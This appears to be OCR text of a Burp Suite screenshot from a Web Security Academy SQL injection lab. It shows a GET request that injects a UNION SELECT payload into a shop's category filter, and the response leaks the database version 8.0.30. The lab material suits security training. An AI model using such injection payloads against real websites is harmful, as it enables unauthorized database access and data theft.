 Request
Pretty Raw Hex
\n
1 GET /filter?category=%27UNION+SELECT+@@version,NULL%23 HTTP/1.1
2 Host: 0ae100bf049683bec0bce17800ec0016.web-security-academy.net
3 Cookie: session=TbZFR05DyEpMBaigvm2po2KyhwYOQnwc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
'UNION SELECT @@version,NULL#
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
8.0.30